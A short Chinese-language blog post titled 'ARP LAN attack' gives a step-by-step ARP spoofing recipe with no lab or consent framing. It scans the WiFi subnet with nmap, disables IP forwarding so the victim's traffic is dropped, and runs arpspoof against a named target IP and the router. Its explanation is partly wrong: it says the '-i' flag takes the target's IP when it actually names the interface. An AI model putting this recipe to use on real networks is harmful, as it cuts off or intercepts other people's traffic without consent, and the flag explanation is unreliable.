ARP局域网攻击

扫描当前WiFi上的所有设备ip:使用Nmap的 -sn(也就是Ping扫描)

nmap -sn 192.168.31.0/24



不帮转发数据(拦截)

0就是不转发

1就是转发(不拦截)

echo 0 > /proc/sys/net/ipv4/ip_forward



把虚拟机的网络改成桥接模式

开始拦截

-i 后面是攻击对象的ip : 192.168.31.70就是你要攻击的对象

-r 后面是网关ip(路由器ip):192.168.31.1就是你的路由器IP

arpspoof -i eth0 -t 192.168.31.70 -r 192.168.31.1

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 要早睡吖🥛!